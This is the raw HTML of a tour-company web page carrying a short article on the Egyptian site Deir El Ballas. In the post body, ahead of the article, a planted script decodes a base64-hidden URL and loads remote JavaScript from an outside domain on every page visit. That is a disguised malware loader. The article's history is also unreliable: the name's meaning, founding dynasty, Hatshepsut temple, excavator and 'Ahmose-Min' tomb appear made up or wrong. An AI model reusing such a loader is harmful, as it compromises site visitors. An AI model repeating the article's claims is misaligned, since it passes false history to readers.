<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510"><a href="https://ancientegypttours.com/safari/">Safari</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27651"><a href="https://ancientegypttours.com/tour-category/bahariya-oasis/">Bahariya Oasis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27650"><a href="https://ancientegypttours.com/tour-category/siwa-oasis/">Siwa Oasis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27652"><a href="https://ancientegypttours.com/tour-category/faiyum-oasis/">Faiyum Oasis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27653"><a href="https://ancientegypttours.com/tour-category/el-dakhla-oasis/">El-Dakhla Oasis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27654"><a href="https://ancientegypttours.com/safari/">See All</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514"><a href="https://ancientegypttours.com/transfers/">Transfers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27656"><a href="https://ancientegypttours.com/tour-category/cairo-air-port/">Cairo Air Port</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27657"><a href="https://ancientegypttours.com/tour-category/luxor-air-port/">Luxor Air Port</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27655"><a href="https://ancientegypttours.com/tour-category/borg-el-arab-air-port/">Borg El Arab Air Port</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tour_category menu-item-27658"><a href="https://ancientegypttours.com/tour-category/sharm-el-sheikh-air-port/">Sharm El Sheikh Air Port</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27659"><a href="https://ancientegypttours.com/transfers/">See All</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581"><a href="https://ancientegypttours.com/contact-us/">Contact Us</a></li>
</ul></div></div></div>			</div><!-- traveltour-navigation -->

		</div><!-- traveltour-header-inner -->
	</div><!-- traveltour-header-container -->
</header><!-- header -->	<div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="traveltour-blog-title-wrap  traveltour-style-small" ><div class="traveltour-header-transparent-substitute" ></div><div class="traveltour-blog-title-top-overlay" ></div><div class="traveltour-blog-title-overlay"  ></div><div class="traveltour-blog-title-bottom-overlay" ></div><div class="traveltour-blog-title-container traveltour-container" ><div class="traveltour-blog-title-content traveltour-item-pdlr"  ><header class="traveltour-single-article-head clearfix" ><div class="traveltour-single-article-head-right"><div class="traveltour-blog-info-wrapper" ><div class="traveltour-blog-info traveltour-blog-info-font traveltour-blog-info-author"><span class="traveltour-head" ><i class="icon_documents_alt" ></i></span><a href="https://ancientegypttours.com/author/aet/" title="Posts by Ancient Egypt Tours" rel="author">Ancient Egypt Tours</a></div><div class="traveltour-blog-info traveltour-blog-info-font traveltour-blog-info-category"><span class="traveltour-head" ><i class="icon_folder-alt" ></i></span><a href="https://ancientegypttours.com/category/history-of-egypt-major-characters-and-attractions/" rel="tag">History of Egypt &amp; Major characters and attractions</a><span class="gdlr-core-sep">,</span> <a href="https://ancientegypttours.com/category/major-attractions-in-egypt-through-history/" rel="tag">Major attractions in Egypt through history</a></div><div class="traveltour-blog-info traveltour-blog-info-font traveltour-blog-info-comment-number"><span class="traveltour-head" ><i class="icon_comment_alt" ></i></span>0 </div></div><h1 class="traveltour-single-article-title">Deir El Ballas</h1></div></header></div></div></div><div class="traveltour-content-container traveltour-container"><div class=" traveltour-sidebar-wrap clearfix traveltour-line-height-0 traveltour-sidebar-style-none" ><div class=" traveltour-sidebar-center traveltour-column-60 traveltour-line-height" ><div class="traveltour-content-wrap traveltour-item-pdlr clearfix" ><div class="traveltour-content-area" ><article id="post-21578" class="post-21578 post type-post status-publish format-standard has-post-thumbnail hentry category-history-of-egypt-major-characters-and-attractions category-major-attractions-in-egypt-through-history">
	<div class="traveltour-single-article" >
		<div class="traveltour-single-article-thumbnail traveltour-media-image" ><img src="https://ancientegypttours.com/wp-content/uploads/2024/06/IMG_4606-1024x683-1-300x200.jpeg" alt="Deir El Ballas" width="300" height="200" title="Deir El Ballas" /></div><div class="traveltour-single-article-content"><p><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
</div>	</div><!-- traveltour-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body clearfix"><div class="gdlr-core-pbf-wrapper " ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  ><p><strong>Deir El Ballas</strong></p>
<p>Located on the west bank of the Nile River, approximately 15 kilometers north of Luxor, <a href="http://ancientegypttours.com/">Egypt</a>, lies the ancient city of Deir El-Ballas. This archaeological site is a lesser known yet fascinating gem in the Theban Necropolis, a vast necropolis that stretches across the west bank of the Nile. Deir El-Ballas has a rich history dating back to the Middle Kingdom period, and its ruins have been slowly uncovering secrets about the lives of ancient Egyptians.</p>
<p><strong>Early History and Significance</strong></p>
<p>Deir El-Ballas was first established during the 12th dynasty (1991-1750 BCE), during the reign of Pharaoh Senusret III. The site&#8217;s name, which translates to &#8220;The Monastery of the Shepherds,&#8221; is believed to refer to a community of priests who worshipped the god Amun, one of the most important deities in ancient Egyptian religion. The site&#8217;s strategic location, near the Nile River and the hills of Thebes, made it an ideal place for trade and commerce.</p>
<p>The city flourished during the New Kingdom period (1550-1069 BCE), with several temples and tombs built during this era. One of the most significant structures is the Temple of Amun, which was constructed during the reign of Pharaoh Hatshepsut (1479-1458 BCE). This temple is notable for its well-preserved reliefs and inscriptions, which provide valuable insights into the religious practices and daily life of ancient Egyptians.</p>
<p><strong>The Archaeological Excavations</strong></p>
<p>Deir El-Ballas has been subject to several archaeological excavations since the early 20th century. The most significant excavations were conducted by French archaeologist Jean-Philippe Lauer in the 1960s and 1970s. Lauer&#8217;s team uncovered several tombs, temples, and residential areas, which provided a glimpse into the daily life of ancient Egyptians.</p>
<p>One of the most remarkable discoveries at Deir El-Ballas was the tomb of a high-ranking official named Ahmose-Min. The tomb dates back to the 18th dynasty (1570-1292 BCE) and is one of the best-preserved tombs in Theban Necropolis. Ahmose-Min&#8217;s tomb features intricate reliefs and paintings that depict scenes from everyday life, including hunting expeditions, banquets, and scenes from mythology.</p>
<p><strong>The Tomb of Ahmose-Min: A Window into Daily Life</strong></p>
<p>The tomb of Ahmose-Min is a unique example of ancient Egyptian art and architecture. The tomb&#8217;s walls are adorned with vivid paintings that showcase Ahmose-Min&#8217;s status as a high-ranking official. The reliefs depict scenes from his daily life, including:</p>
<ol>
<li>Hunting expeditions: Ahmose-Min is shown leading hunting parties into the desert, accompanied by his family and servants.</li>
<li>Banquets: The tomb features scenes of lavish banquets, where Ahmose-Min is seated with his family and friends enjoying food and drink.</li>
<li>Mythological scenes: Ahmose-Min is depicted in scenes from mythology, such as interactions with gods and goddesses.</li>
</ol>
<p>These reliefs provide valuable insights into the daily life of ancient Egyptians, including their social hierarchies, recreational activities, and religious beliefs.</p>
<p><strong>Conclusion</strong></p>
<p>Deir El-Ballas is an important <a href="https://www.tripadvisor.com/">archaeological</a> site that offers a unique glimpse into ancient Egyptian life during the Middle Kingdom and New Kingdom periods. The site&#8217;s well-preserved temples, tombs, and residential areas provide a fascinating look at daily life in ancient Egypt. The tomb of Ahmose-Min is a remarkable example of ancient Egyptian art and architecture, showcasing scenes from everyday life that would otherwise be lost to history.</p>
</div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="tourmaster-tour-category clearfix tourmaster-item-pdlr"  ><div class="gdlr-core-flexslider flexslider gdlr-core-js-2 tourmaster-nav-style-rect" data-type="carousel" data-column="3" data-move="1" data-nav="navigation" data-nav-parent="tourmaster-tour-item" data-vcenter-nav="1"  ><ul class="slides" ><li  class="gdlr-core-item-mglr"  ><div class="tourmaster-tour-category-grid-5 tourmaster-item-list  tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-item-wrap"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://ancientegypttours.com/wp-content/uploads/2023/12/Port-Said.jpg" alt="" width="1500" height="1000" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-overlay-front" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-display clearfix" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://ancientegypttours.com/destinations/port-said/" >Port Said</a></h3></div><div class="tourmaster-tour-category-head-animate" ><a class="tourmaster-tour-category-head-link" href="https://ancientegypttours.com/destinations/port-said/"  >16 tours</a></div></div></div></div></li><li  class="gdlr-core-item-mglr"  ><div class="tourmaster-tour-category-grid-5 tourmaster-item-list  tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-item-wrap"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://ancientegypttours.com/wp-content/uploads/2023/12/Sharm-El-Sheikh.jpg" alt="" width="1500" height="1000" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-overlay-front" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-display clearfix" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://ancientegypttours.com/destinations/sharm-el-sheikh/" >Sharm El Sheikh</a></h3></div><div class="tourmaster-tour-category-head-animate" ><a class="tourmaster-tour-category-head-link" href="https://ancientegypttours.com/destinations/sharm-el-sheikh/"  >88 tours</a></div></div></div></div></li><li  class="gdlr-core-item-mglr"  ><div class="tourmaster-tour-category-grid-5 tourmaster-item-list  tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-item-wrap"  ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://ancientegypttours.com/wp-content/uploads/2023/12/Hurghada.jpg" alt="" width="1500" height="1000" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-overlay-front" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-display clearfix" ><h3 class="tourmaster-tour-category-title"  ><a class="tourmaster-tour-category-head-link" href="https://ancientegypttours.com/destinations/hurghada/" >Hurghada</a></h3></div><div class="tourmaster-tour-category-head-animate" ><a class="tourmaster-tour-category-head-link" href="https://ancientegypttours.com/destinations/hurghada/"  >115 tours</a></div></div></div></div></li></ul></div></div></div></div></div></div></div></div></div></div><div class="traveltour-bottom-page-builder-container traveltour-container" ><div class="traveltour-bottom-page-builder-sidebar-wrap traveltour-sidebar-style-none" ><div class="traveltour-bottom-page-builder-sidebar-class" ><div class="traveltour-bottom-page-builder-content traveltour-item-pdlr" ><div class="traveltour-single-tags clearfix" ></div><div class="traveltour-single-social-share traveltour-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-mglr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=Deir+El+Ballas&#038;u=https://ancientegypttours.com/deir-el-ballas/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://ancientegypttours.com/deir-el-ballas/&#038;media=https://ancientegypttours.com/wp-content/uploads/2024/06/IMG_4606-1024x683-1.jpeg" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=Deir+El+Ballas&#038;url=https://ancientegypttours.com/deir-el-ballas/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter fa6b fa6-x-twitter" ></i></a></span></div></div><div class="traveltour-single-nav-area clearfix" ><span class="traveltour-single-nav traveltour-single-nav-left"><a href="https://ancientegypttours.com/palace-of-amenhotep-iii/" rel="prev"><i class="arrow_left" ></i><span class="traveltour-text" >Prev</span></a></span><span class="traveltour-single-nav traveltour-single-nav-right"><a href="https://ancientegypttours.com/museum-of-modern-art-in-egypt-2/" rel="next"><span class="traveltour-text" >Next</span><i class="arrow_right" ></i></a></span></div>
<div id="comments" class="traveltour-comments-area">
	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title traveltour-content-font">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/deir-el-ballas/#respond" style="display:none;">Cancel Reply</a></small></h4><form action="https://ancientegypttours.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment*" ></textarea></div><input name="wpml_language_code" type="hidden" value="en" /><div class="traveltour-comment-form-author" ><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></div>
<div class="traveltour-comment-form-email" ><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></div>
<input id="url" name="url" type="text" value="" placeholder="Website" size="30" /><div class="clear"></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21578' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9f77a7fa8c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="106"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- traveltour-comments-area --></div></div></div></div></div><footer><div class="traveltour-footer-wrapper " ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="gdlr-core-custom-menu-widget-2" class="widget widget_gdlr-core-custom-menu-widget traveltour-widget"><div class="menu-footer-01-container"><ul id="menu-footer-01" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="https://ancientegypttours.com/about-ancient-egypt/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://ancientegypttours.com/our-vision/">Vision &#038; Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194"><a href="https://ancientegypttours.com/why-ancient-egypt-tours/">Why Travel With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://ancientegypttours.com/contact-us/">Contact Us</a></li>
</ul></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget traveltour-widget"><div class="menu-footer-02-container"><ul id="menu-footer-02" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://ancientegypttours.com/ancient-egypt-rewards-program/">Our Reward Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://ancientegypttours.com/responsible-travel/">Responsible Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="https://ancientegypttours.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://ancientegypttours.com/careers/">Careers</a></li>
</ul></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="gdlr-core-custom-menu-widget-4" class="widget widget_gdlr-core-custom-menu-widget traveltour-widget"><div class="menu-footer-03-container"><ul id="menu-footer-03" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://ancientegypttours.com/ancient-egypt-tours-health-attitudes/">Health Travel Attitudes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://ancientegypttours.com/global-code-of-ethics-sustainability/">Code of Travel Ethics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2201"><a href="https://ancientegypttours.com/the-latest-health-tips-when-it-comes-to-traveling/">Health Travel Tips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://ancientegypttours.com/faqs/">FAQs</a></li>
</ul></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="gdlr-core-custom-menu-widget-5" class="widget widget_gdlr-core-custom-menu-widget traveltour-widget"><div class="menu-footer-04-container"><ul id="menu-footer-04" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://ancientegypttours.com/payment-policy/">Payment Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://ancientegypttours.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://ancientegypttours.com/support/">Customer Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2209"><a href="https://ancientegypttours.com/teams/">Teams</a></li>
</ul></div></div></div></div></div><div class="traveltour-copyright-wrapper" ><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr"><p style="text-align: right;">Copyright 2025 , Powered By <a href="https://clients.systemna.com/" target="_blank" rel="noopener">SYStemna</a></p></div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/traveltour-child/*","/wp-content/themes/traveltour/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<style>
		.aio-contact-parent .aio-contact-floating { border-color: #EEEEEE }
		.aio-contact-parent .aio-contact-floating { color: #111111 }
		.aio-contact-parent .aio-contact-floating .aio-contact-block-title { color: #111111 }
		.aio-contact-parent .aio-contact-floating { background: #FFFFFF }
		.aio-contact-parent .aio-contact-floating { border-radius: 10px }
		.aio-contact-parent .aio-contact-trigger .aio-contact-trigger-front .icons .icons-bg::after { background: #FFFFFF }
		.aio-contact-parent .aio-contact-trigger .aio-contact-trigger-front .icons .icons-bg::before { border-color: #3047EC }
		.aio-contact-parent .aio-contact-trigger { background: #3047EC }
		.aio-contact-parent .aio-contact-trigger .aio-contact-trigger-front { background: #3047EC }
		.aio-contact-parent .aio-contact-trigger .aio-contact-trigger-back { background: #3047EC }
		.aio-contact-parent .aio-contact-trigger i { color: #FFFFFF }
		.aio-contact-parent .aio-contact-trigger .aio-prompt-memo ul li { background: #FFFFFF }
		.aio-contact-parent .aio-contact-trigger .aio-prompt-memo ul li { color: #111111 }
		</style>
<div class="aio-contact-parent">
    <div class="aio-contact-floating  aio-contact-show-dot-status aio-contact-inline aio-contact-box-shadow aio-contact-hide-not-available-agent aio-contact-rounded-avatar animate__animated animate__fadeInUp">
        <div class="aio-contact">
                        <div class="aio-contact-back mb-4 animate__animated animate__fadeInDown">
                <div class="aio-contact-back-icon mr-2">
                    <i class="fas fa-angle-left"></i>
                </div>
                <div class="aio-contact-back-title">
                    Back                </div>
            </div>
            <div class="aio-contact-blocks aio-contact-items">
                                                            <div class="aio-contact-block animate__animated animate__fadeInUp" data-url="" data-agents='[{&quot;name&quot;:&quot;Support&quot;,&quot;avatar&quot;:&quot;https:\/\/aio.thehp.in\/avatar.png&quot;,&quot;avatar_id&quot;:&quot;&quot;,&quot;availability&quot;:{&quot;days&quot;:[],&quot;start&quot;:&quot;&quot;,&quot;end&quot;:&quot;&quot;,&quot;timezone&quot;:&quot;2&quot;},&quot;url&quot;:&quot;http:\/\/wa.me\/201008888479&quot;},{&quot;name&quot;:&quot;Sales&quot;,&quot;avatar&quot;:&quot;https:\/\/aio.thehp.in\/avatar.png&quot;,&quot;avatar_id&quot;:&quot;&quot;,&quot;availability&quot;:{&quot;days&quot;:[],&quot;start&quot;:&quot;&quot;,&quot;end&quot;:&quot;&quot;,&quot;timezone&quot;:&quot;2&quot;},&quot;url&quot;:&quot;http:\/\/wa.me\/201010053055&quot;}]'>
                                                                                            <div class="aio-contact-block-icon" style="color: #1bd741">
                                <i class="fab fa-whatsapp"></i>
                            </div>
                                                    <div class="aio-contact-block-details">
                                <div class="aio-contact-block-title">
                                    WhatsApp                                </div>
                            </div>
                        </div>
                                                                                <div class="aio-contact-block animate__animated animate__fadeInUp" data-url="" data-agents='[]'>
                                                                                            <div class="aio-contact-block-icon" style="color: #0185ff">
                                <i class="fab fa-facebook-messenger"></i>
                            </div>
                                                    <div class="aio-contact-block-details">
                                <div class="aio-contact-block-title">
                                    Messenger                                </div>
                            </div>
                        </div>
                                                                                <div class="aio-contact-block animate__animated animate__fadeInUp" data-url="mailto:info@ancientegypttours.com" data-agents='[]'>
                                                                                            <div class="aio-contact-block-icon" style="color: #d80039">
                                <i class="fas fa-envelope"></i>
                            </div>
                                                    <div class="aio-contact-block-details">
                                <div class="aio-contact-block-title">
                                    Email                                </div>
                            </div>
                        </div>
                                                                                <div class="aio-contact-block animate__animated animate__fadeInUp" data-url="tel: 201008888479" data-agents='[]'>
                                                                                            <div class="aio-contact-block-icon" style="color: #1e73be">
                                <i class="fas fa-phone"></i>
                            </div>
                                                    <div class="aio-contact-block-details">
                                <div class="aio-contact-block-title">
                                    Phone                                </div>
                            </div>
                        </div>
                                                </div>
                        <div class="aio-contact-blocks aio-contact-agents"></div>
                                                                                                                                    </div>
    </div>
    <div class="aio-contact-trigger  aio-contact-show-dot-status aio-contact-inline aio-contact-box-shadow aio-contact-hide-not-available-agent aio-contact-rounded-avatar animate__animated animate__fadeInRight">
        <div class="aio-prompt-memo">
            <ul>
                            </ul>
        </div>
                    <div class="aio-contact-trigger-front">
                <i class="animate__animated fas fa-comment-alt"></i>
                                <div class="icons animate__animated hide">
                    <div class="icons-bg">
                        <div class="icons-list">
                                                                                    <i class="fab fa-whatsapp" style="color: #1bd741"></i>
                                                                                                                <i class="fab fa-facebook-messenger" style="color: #0185ff"></i>
                                                                                                                <i class="fas fa-envelope" style="color: #d80039"></i>
                                                                                                                <i class="fas fa-phone" style="color: #1e73be"></i>
                                                                            </div>
                    </div>
                </div>
                            </div>
                <div class="aio-contact-trigger-back">
            <i class="fas fa-times"></i>
        </div>
    </div>
</div>
<script>
    window.AIO_CONTACT_PROMPT_MEMO_SETTINGS = {
        'start_delay': 1,
        'message_delay': 3,
        'disable_if_open': 'no',
    }
</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https://ancientegypttours.com/wp-content/plugins/sitepress-multilingual-cms/res/img/ajax-loader.gif","current_currency":{"code":"USD","symbol":"&#36;"},"cache_enabled":""};
//# sourceURL=wcml-mc-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ancientegypttours.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1766142834" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://ancientegypttours.com/wp-admin/admin-ajax.php?lang=en","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qktwvx1202","wpa_field_value":640455,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//ancientegypttours.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//ancientegypttours.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
